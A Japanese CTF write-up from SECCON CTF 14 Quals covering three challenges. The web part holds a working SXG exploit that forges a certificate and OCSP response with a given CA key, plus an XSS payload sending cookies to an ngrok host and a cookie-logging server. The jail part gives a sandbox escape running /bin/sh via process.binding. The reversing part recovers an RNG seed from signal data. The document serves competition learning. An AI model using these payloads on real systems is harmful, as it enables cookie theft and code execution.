TSG Advent Calendar 2025の18日目の記事です。
先日のSECCON CTF 14 QualsにTSGのチームのメンバーとして参加しました。結果は、国内7位、世界35位でした。

Web - broken-challenge
概要
BotはPuppeteerを使用しており、架空のドメイン https://hack.the.planet.seccon/ にFlagを含むCookieをセットした後、ユーザーが指定したURLを巡回する。 Botの環境には、特定のオレオレ認証局(cert.crt)が「信頼されたルート証明書」としてインストールされている。また、この認証局の秘密鍵(cert.key)も/hintで配布されている。
目的は、hack.the.planet.seccon 上でXSSなどを発生させ、Cookieを窃取すること。しかし、このドメインは実在しないためDNS解決ができない。
解法
Signed HTTP Exchanges (SXG) を利用する。 SXGは、コンテンツの発行元(Origin)がコンテンツに電子署名を行うことで、別のサーバー(攻撃者のサーバーなど)から配信された場合でも、ブラウザが「オリジナルのオリジンから配信された」とみなして処理する仕組み。
Botが配布されたCAを信頼しているため、攻撃者は以下の手順でなりすましが可能になる。
- 配布されたCA鍵を使って、hack.the.planet.seccon 用のサーバー証明書を発行する。
- その証明書を使って、XSSペイロードを含むHTMLをSXG形式(.sxg)にパッケージングする。
- SXGファイルを自分のサーバーにホストし、Botに踏ませる。
個人的難所
この問題には、SXGの仕様とOpenSSLの挙動に関連するいくつかの個人的な難所があった
- SXG用拡張フィールド (CanSignHttpExchanges): サーバー証明書には特定のOID (1.3.6.1.4.1.11129.2.1.22) が必須であり、値は ASN1:NULL でなければならない。
- OCSP Staplingの必須化: SXGの仕様上、証明書チェーンには有効なOCSPレスポンスを含める必要がある。ダミーデータ(空ファイルや適当なバイナリ)ではChromeの検証を通らず、ERR_CERT_AUTHORITY_INVALID や検証エラーが発生する。
- 正規のOCSP生成: 配布されたCA鍵を使って、正当な署名を持つOCSPレスポンスを自作する必要がある。これには openssl ca コマンドで擬似的な認証局データベース(index.txt)を構築し、そこからレスポンスを生成する必要がある。
最終的なExploit手順
環境構築
Go製のツール webpackage をインストールする。
go install github.com/WICG/webpackage/go/signedexchange/cmd/gen-signedexchange@latest
go install github.com/WICG/webpackage/go/signedexchange/cmd/gen-certurl@latest
payloadを準備
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Exploit</title>
</head>
<body>
<h1>SXG Exploit</h1>
<script>
fetch('https://c2eef7e91517.ngrok-free.app/?cookie=' + encodeURIComponent(document.cookie));
</script>
</body>
</html>
証明書とSXGの生成スクリプト
以下は、CA環境のセットアップからOCSP生成、SXG作成までを一括で行うスクリプト。
#!/bin/bash
set -e
NGROK_URL="https://xxxxxxxxx.ngrok-free.app"
echo "[*] 1. Setting up CA environment..."
# 認証局のデータベース等の準備
rm -f index.txt serial
touch index.txt
echo "1000" > serial
# CA設定ファイルの作成 (openssl caコマンド用)
cat <<EOF > openssl.cnf
[ ca ]
default_ca = CA_default
[ CA_default ]
dir = .
certs = .
crl_dir = .
new_certs_dir = .
database = index.txt
serial = serial
RANDFILE = .rand
private_key = cert.key
certificate = cert.crt
default_md = sha256
policy = policy_loose
copy_extensions = copy
[ policy_loose ]
countryName = optional
stateOrProvinceName = optional
localityName = optional
organizationName = optional
organizationalUnitName = optional
commonName = supplied
emailAddress = optional
[ req ]
distinguished_name = req_distinguished_name
prompt = no
[ req_distinguished_name ]
CN = hack.the.planet.seccon
# サーバー証明書用の拡張
[ v3_server ]
subjectAltName = DNS:hack.the.planet.seccon
authorityKeyIdentifier = keyid,issuer
subjectKeyIdentifier = hash
keyUsage = critical, digitalSignature
1.3.6.1.4.1.11129.2.1.22 = ASN1:NULL
EOF
echo "[*] 2. Generating CSR..."
openssl ecparam -name prime256v1 -genkey -out server.key
openssl req -new -key server.key -out server.csr -config openssl.cnf
echo "[*] 3. Issuing Certificate via CA Database..."
# openssl ca コマンドを使って正規に発行(これでindex.txtに登録される)
# -batch オプションで対話確認をスキップ
openssl ca -config openssl.cnf -extensions v3_server -days 90 -notext -md sha256 -in server.csr -out server.crt -batch
echo "[*] 4. Generating REAL OCSP Response..."
# 1. まず、検証対象となる証明書(server.crt)のOCSPリクエストを作る
openssl ocsp -issuer cert.crt -cert server.crt -reqout req.der -text
# 2. CAとして、そのリクエストに対し「index.txt」を参照してレスポンスを生成・署名する
# -ndays 7 で有効期限を十分に持たせる
openssl ocsp -index index.txt -rsigner cert.crt -rkey cert.key -CA cert.crt \
-reqin req.der -respout ocsp.der -ndays 7
echo "[*] 5. Creating Chain & CBOR..."
# チェーン結合
cat server.crt <(echo) cert.crt > chain.pem
# 本物のOCSPを使ってCBOR生成
gen-certurl -pem chain.pem -ocsp ocsp.der > cert.cbor
echo "[*] 6. Creating SXG..."
gen-signedexchange \
-uri https://hack.the.planet.seccon/ \
-status 200 \
-content payload.html \
-certificate server.crt \
-privateKey server.key \
-certUrl ${NGROK_URL}/cert.cbor \
-validityUrl https://hack.the.planet.seccon/resource.validity.1511128380 \
-o exploit.sxg
echo "DONE."
echo "Attack URL: ${NGROK_URL}/exploit.sxg"
ngrokを待機
ngrok http 8000
ホスティング
生成されたファイル (exploit.sxg, cert.cbor) を配信する。
SXGには Content-Type: application/signed-exchange;v=b3 と X-Content-Type-Options: nosniff が必須。CBORには application/cert-chain+cbor が必要。
from http.server import HTTPServer, SimpleHTTPRequestHandler
import urllib.parse
import sys
class SXGHandler(SimpleHTTPRequestHandler):
# ここで拡張子ごとのMIMEタイプを強制的に決定する
def guess_type(self, path):
if path.endswith('.sxg'):
return 'application/signed-exchange;v=b3'
if path.endswith('.cbor'):
return 'application/cert-chain+cbor'
return super().guess_type(path)
def do_GET(self):
if 'cookie' in self.path:
query = urllib.parse.urlparse(self.path).query
qs = urllib.parse.parse_qs(query)
print("\n" + "="*30)
print(f"[Succeeded] STEAL SUCCESS: {qs.get('cookie', [''])[0]}")
print("="*30 + "\n")
return super().do_GET()
def end_headers(self):
# SXGには nosniff が必須なので追加
if self.path.endswith('.sxg'):
self.send_header('X-Content-Type-Options', 'nosniff')
super().end_headers()
if __name__ == '__main__':
PORT = 8000
print(f"Serving on port {PORT}...")
HTTPServer(('0.0.0.0', PORT), SXGHandler).serve_forever()
実行
- solve.sh を実行してファイルを生成。
- server.py を起動し、ngrok等で公開。
- Botに https://ngrockのポート/exploit.sxg を報告。
- SXGの検証が通り、ブラウザのアドレスバーが hack.the.planet.seccon に変化。JSが実行されCookieが送られてくる。
Jail - broken-json
Node.js環境で動作するJail問。
ユーザーの入力した文字列が、jsonrepair というライブラリを通して修復?された後、eval() で実行される。
await rl.question("jail> ").then(jsonrepair).then(eval).then(console.log);
解析
jsonrepair のソースコードを確認すると、 parseRegex にバグがありそうなことがわかる。
function parseRegex() {
if (text[i] === '/') {
const start = i
i++
// ... (スラッシュが来るまで進む処理) ...
// ★ 脆弱性: 抽出した文字列内のダブルクォートをエスケープせずに囲っている
output += `"${text.substring(start, i)}"`
return true
}
}
この関数は /abc/ のような入力を検知すると、それを "/abc/" という文字列リテラルに変換する。しかし、中身の " をエスケープしていない。
例えば /A"B/ という入力は "A"B" という文字列に変換され、eval 時に構文エラー(あるいは任意のコード)を引き起こす。
詳細
1 コード実行のトリガー
正規表現パーサーの挙動を利用し、ダブルクォートを閉じて任意のコードを注入する。
基本形は以下の通り。
Input:
/x"; <PAYLOAD>; "x/
Transformed:
"x"; <PAYLOAD>; "x"
2 import制限の回避
当初、import('child_process') によるRCEを試みたが、以下のエラーが発生した。
TypeError [ERR_VM_DYNAMIC_IMPORT_CALLBACK_MISSING]: A dynamic import callback was not specified.
eval 環境下かつESM環境(Node v25)において、動的インポートのコールバックが適切に設定されていないため、import() が使用できない状態だった。
3 process.binding によるバイパス
require も import も使えないが、グローバルオブジェクトの process は利用可能である。
Node.js の内部APIである process.binding('spawn_sync') を直接呼び出すことで、モジュールシステムを経由せずにコマンドを実行できる。
ペイロード内のスラッシュ / は、parseRegex の終了判定に引っかからないよう \/ とエスケープする必要がある。
Final Payload
/x";const p=process.binding('spawn_sync');p.spawn({file:'\/bin\/sh',args:['sh','-c','cat \/flag*'],envPairs:[],stdio:[{type:'ignore'},{type:'inherit',fd:1},{type:'inherit',fd:2}]});"x/
Reversing - gyokuto
提供された音声データ(output.bin)は、周波数ホッピング(FHSS)を用いた通信信号でした。搬送波の周波数は Xorshift128 ベースの擬似乱数によって決定され、データ本体は BPSK で変調・XOR 暗号化されています。
output.binの周波数列から初期シードを逆算することでフラグを復号しました。
静的解析:ファイル形式の特定
配布された output.bin はヘッダがなく、一見すると用途不明のバイナリデータでした。
そこで、このファイルを生成したと思われるバイナリ(問題ファイル)の静的解析から着手しました。
Ghidra でデコンパイルを進めると、sinで波形生成をしたり、エンベロープをかけたり、ホワイトノイズをガウス分布から生成していることがわかりました。また、サンプリングレートと思われる巨大な定数(100,000,000など)も確認できました。
このことから、「output.bin はプログラムによって生成された高サンプリングレートの Raw PCM 音声データである」 と特定しました。
信号解析:スペクトログラムからのヒント
音声データであることが判明したため、その特徴を確認するためaudacityでraw modeで読み込み「スペクトログラム(時間周波数解析)」による可視化を行いました。

可視化の結果、以下の興味深い傾向が観測されました。
- 周波数ホッピング (FHSS): 一定時間ごとに搬送波の周波数が切り替わっている。
- 8段階の周波数: 出現する周波数のレベルを数えると、きれいに「8種類」に限定されている。
- 排他性: 常に1つの周波数のみが出力されている。
この 「8種類の周波数 (0〜7) が使われている」 という事実は、プログラム内部のロジックを推測する上で極めて重要な手がかりとなりました。
これを手がかりに、「乱数生成器から 3bit (2^3=8) の値を取り出して、周波数を決定しているのではないか?」ということがわかりました。
ロジック解析:仮説の検証と詳細特定
乱数生成を行っている rng_nextっぽい関数の呼び出し元を詳細に調査したところ、以下のコードが見つかりました。
MOV ESI, 0x3 ; param_2 (Loop Count) = 3
CALL rng_next
rng_next の内部ロジックは以下のようになっていました。
- Xorshift128 を1ステップ進める。
- 生成された値の LSB (Bit 0) を取得する。
- これを 引数で指定された回数(今回は3回) 繰り返し、ビットシフトで結合して値を返す。
// 疑似コード
acc = 0;
for(i=0; i<3; i++) { // param_2 = 3
w = xorshift128_next();
acc = (acc << 1) | (w & 1);
}
freq_token = acc & 7;
スペクトログラムで見た「8種類の周波数」という事実は、この「3回ループ」という実装と完全に合致しました。
さらに、データ(位相)の暗号化マスク用として、もう一度 rng_next が(1ビット分)呼び出されていることも確認しました。
これにより、未知だった乱数消費のサイクルが 「1シンボルあたり合計4回 (Token:3 + Mask:1)」 であると完全に特定できました。
シードの復元 (Solver)
ロジックが確定したため、観測データから初期シードを逆算するソルバを作成しました。
- トークン抽出: 音声ファイルから FFT で周波数を特定し、トークン列(0〜7の配列)を作成。
- 制約式の構築:
Xorshift128 は GF(2) 上の行列演算で表現可能。
トークンの各ビットは、各ステップにおける内部状態 w の LSB そのもの。
「A^k S_0 の LSB = トークンの特定ビット」という連立方程式を立てる。 - ソルバ実行:
1トークンあたり3bitの情報が得られるため、約45個以上のトークンがあれば一意に解ける。
抽出したトークン列を入力として GF2 ソルバを実行。
これにより、初期シードが得られました。
Seed:
0x3aa86300, 0xc6c35179, 0x76ac299c, 0xfd58d1a6
復号とFlag
特定した Seed を用いて、送信者と同じ乱数列(周波数とマスク)を再現しました。
復調: 再現した周波数で IQ 復調を行い、BPSK の位相データを抽出。
復号: 再現したマスクと XOR をとり、元のビット列を復元。
得られたビット列を ASCII に変換し、フラグを入手しました。
import numpy as np
import struct
import sys
# --- Configuration ---
FILENAME = 'output.bin'
CHUNK_SIZE = 100000 # 1 symbol duration
SAMPLE_RATE = 100000000.0 # 100 Msps
FREQ_BASE = 5000000.0 # 5 MHz base step
SOLVER_TOKEN_COUNT = 60 # Number of tokens to use for seed recovery (60 * 3 bits > 128 bits)
# --- 1. Utility Classes ---
class Xorshift128:
"""Standard Xorshift128 implementation"""
def __init__(self, x, y, z, w):
self.x, self.y, self.z, self.w = x, y, z, w
def next(self):
t = self.x ^ (self.x << 11) & 0xFFFFFFFF
self.x, self.y, self.z = self.y, self.z, self.w
self.w = (self.w ^ (self.w >> 19) ^ (t ^ (t >> 8))) & 0xFFFFFFFF
return self.w
class GF2Solver:
"""Gaussian Elimination Solver for GF(2)"""
def __init__(self, size=128):
self.size = size
self.matrix = []
self.vector = []
def add_equation(self, coeffs, val):
self.matrix.append(list(coeffs))
self.vector.append(val)
def solve(self):
n = len(self.matrix)
m = self.size
aug = [self.matrix[i] + [self.vector[i]] for i in range(n)]
pivot_row = 0
col = 0
pivot_indices = [-1] * m
# Forward elimination
while pivot_row < n and col < m:
if aug[pivot_row][col] == 0:
for i in range(pivot_row + 1, n):
if aug[i][col] == 1:
aug[pivot_row], aug[i] = aug[i], aug[pivot_row]
break
else:
col += 1
continue
pivot_indices[col] = pivot_row
for i in range(n):
if i != pivot_row and aug[i][col] == 1:
for j in range(col, m + 1):
aug[i][j] ^= aug[pivot_row][j]
pivot_row += 1
col += 1
# Check consistency
for i in range(pivot_row, n):
if aug[i][m] != 0: return None
# Extract solution
solution = [0] * m
for j in range(m):
if pivot_indices[j] != -1: solution[j] = aug[pivot_indices[j]][m]
return solution
def mat_mul(A, B):
"""Matrix multiplication over GF(2)"""
size = 128
C = [[0]*size for _ in range(size)]
B_T = [[B[r][c] for r in range(size)] for c in range(size)]
for r in range(size):
for c in range(size):
val = 0
for k in range(size):
if A[r][k] & B_T[c][k]: val ^= 1
C[r][c] = val
return C
def create_step_matrix():
"""Create transition matrix A for Xorshift128"""
mat = [[0]*128 for _ in range(128)]
# x_new = y
for i in range(32): mat[i][32+i] = 1
# y_new = z
for i in range(32): mat[32+i][64+i] = 1
# z_new = w
for i in range(32): mat[64+i][96+i] = 1
# w_new = w ^ (w >> 19) ^ t ^ (t >> 8) where t = x ^ (x << 11)
for i in range(32):
mat[96+i][96+i] ^= 1
if i + 19 < 32: mat[96+i][96+(i+19)] ^= 1
mat[96+i][0+i] ^= 1
if i >= 11: mat[96+i][0+(i-11)] ^= 1
if i + 8 < 32:
mat[96+i][0+(i+8)] ^= 1
if (i+8) >= 11: mat[96+i][0+(i+8-11)] ^= 1
return mat
# --- 2. Main Logic Steps ---
def step1_extract_tokens(raw_data):
"""Extract frequency tokens using FFT"""
print("[*] Step 1: Extracting tokens via FFT...")
tokens = []
# Analyze center 50% of each chunk to avoid transition noise
roi_start = int(CHUNK_SIZE * 0.25)
roi_len = int(CHUNK_SIZE * 0.5)
total_chunks = len(raw_data) // CHUNK_SIZE
for i in range(min(total_chunks, SOLVER_TOKEN_COUNT + 10)): # Extract enough for solver
chunk = raw_data[i*CHUNK_SIZE + roi_start : i*CHUNK_SIZE + roi_start + roi_len]
# FFT
fft_res = np.fft.fft(chunk)
freqs = np.fft.fftfreq(len(chunk), d=1/SAMPLE_RATE)
# Find peak
pos_mask = freqs > 0
peak_idx = np.argmax(np.abs(fft_res[pos_mask]))
peak_freq = freqs[pos_mask][peak_idx]
# Freq = (Token + 1) * 5MHz => Token = (Freq / 5MHz) - 1
token = int(round(peak_freq / FREQ_BASE)) - 1
# Clip to valid range 0-7 just in case
token = max(0, min(7, token))
tokens.append(token)
print(f" -> Extracted {len(tokens)} tokens for analysis.")
return tokens
def step2_recover_seed(tokens):
"""Recover Xorshift seed using GF2 solver"""
print("[*] Step 2: Recovering RNG seed...")
# Pre-compute matrices
A = create_step_matrix()
# Logic: 3 loops for token, 1 loop for mask = 4 steps per symbol
# Token Bit 2 (MSB) <- Step 1 (LSB of w)
# Token Bit 1 <- Step 2 (LSB of w)
# Token Bit 0 (LSB) <- Step 3 (LSB of w)
T1 = A
T2 = mat_mul(T1, A)
T3 = mat_mul(T2, A)
T4 = mat_mul(T3, A) # Total transition per symbol
solver = GF2Solver()
current_M = [[0]*128 for _ in range(128)]
for i in range(128): current_M[i][i] = 1
# Use extracted tokens to build equations
# w's LSB is at index 96
for t in tokens[:SOLVER_TOKEN_COUNT]:
# Bit 2
m = mat_mul(T1, current_M)
solver.add_equation(m[96], (t >> 2) & 1)
# Bit 1
m = mat_mul(T2, current_M)
solver.add_equation(m[96], (t >> 1) & 1)
# Bit 0
m = mat_mul(T3, current_M)
solver.add_equation(m[96], (t >> 0) & 1)
# Advance state
current_M = mat_mul(T4, current_M)
sol = solver.solve()
if sol is None:
print("[x] Failed to recover seed. Token extraction might be noisy.")
sys.exit(1)
x, y, z, w = 0, 0, 0, 0
for i in range(32):
if sol[i]: x |= (1<<i)
if sol[32+i]: y |= (1<<i)
if sol[64+i]: z |= (1<<i)
if sol[96+i]: w |= (1<<i)
seed = (x, y, z, w)
print(f" -> Seed Found: {[hex(v) for v in seed]}")
return seed
def step3_decrypt(raw_data, seed):
"""Regenerate sequence, demodulate, and bruteforce decrypt"""
print("[*] Step 3: Regenerating sequence and decrypting...")
rng = Xorshift128(*seed)
total_waves = len(raw_data) // CHUNK_SIZE
# 1. Regenerate Perfect Token/Mask Sequence
tokens = []
masks = []
for i in range(total_waves):
# Token (3 steps)
acc = 0
for _ in range(3):
w = rng.next()
acc = (acc << 1) | (w & 1)
tokens.append(acc & 7)
# Mask (1 step)
r = rng.next()
masks.append(r & 1)
# 2. IQ Demodulation
roi_start = int(CHUNK_SIZE * 0.25)
roi_len = int(CHUNK_SIZE * 0.5)
t_roi = np.arange(roi_len) + roi_start
raw_phases = []
for i in range(total_waves):
token = tokens[i]
freq = FREQ_BASE * (token + 1)
chunk = raw_data[i*CHUNK_SIZE + roi_start : i*CHUNK_SIZE + roi_start + roi_len]
# IQ Down-conversion
ref = np.exp(-1j * 2 * np.pi * freq * t_roi / SAMPLE_RATE)
iq = np.sum(chunk * ref)
# Phase (0 or 1)
raw_phases.append(0 if abs(np.angle(iq)) < (np.pi/2) else 1)
# 3. Decrypt (Skip preamble 0-7)
data_phases = raw_phases[8:]
data_masks = masks[8:]
print("\n" + "="*60)
print(f"{'Mode':<20} | {'Flag Preview'}")
print("="*60)
# Bruteforce Endianness / Inversion
for invert in [False, True]:
bits = []
for p, m in zip(data_phases, data_masks):
val = p ^ m
if invert: val ^= 1
bits.append(val)
for endian in ['lsb', 'msb']:
chars = []
for k in range(0, len(bits), 8):
chunk = bits[k:k+8]
if len(chunk) < 8: break
val = 0
if endian == 'lsb':
for idx, b in enumerate(chunk): val |= (b << idx)
else: # msb
for b in chunk: val = (val << 1) | b
try:
chars.append(chr(val))
except:
chars.append('?')
flag = "".join(chars)
preview = flag[:50].replace('\n', ' ')
label = f"{endian.upper()}/{'Inv' if invert else 'Std'}"
print(f"{label:<20} | {preview}")
if "SECCON" in flag:
print("\n" + "#"*60)
print("[!] FLAG DETECTED!")
print(flag)
print("#"*60)
return
# --- Main Entry Point ---
if __name__ == "__main__":
try:
print(f"[*] Loading {FILENAME}...")
raw_data = np.fromfile(FILENAME, dtype=np.int16)
except FileNotFoundError:
print(f"[x] File {FILENAME} not found.")
sys.exit(1)
# Execute Pipeline
extracted_tokens = step1_extract_tokens(raw_data)
recovered_seed = step2_recover_seed(extracted_tokens)
step3_decrypt(raw_data, recovered_seed)
❯ python solve17.py
[*] Loading output.bin...
[*] Step 1: Extracting tokens via FFT...
-> Extracted 70 tokens for analysis.
[*] Step 2: Recovering RNG seed...
-> Seed Found: ['0x3aa86300', '0xc6c35179', '0x76ac299c', '0xfd58d1a6']
[*] Step 3: Regenerating sequence and decrypting...
============================================================
Mode | Flag Preview
============================================================
LSB/Std | Ê¢ÂÂòrÞJ,FF.Îú
ú
rú*Ìú²
rú®Jjîæ¬bR
¦²¾
MSB/Std | SECCON{R4bb1ts_h0p_0N_Th3_M00N_auRVXwxg5iIFJ0eM}
############################################################
[!] FLAG DETECTED!
SECCON{R4bb1ts_h0p_0N_Th3_M00N_auRVXwxg5iIFJ0eM}
############################################################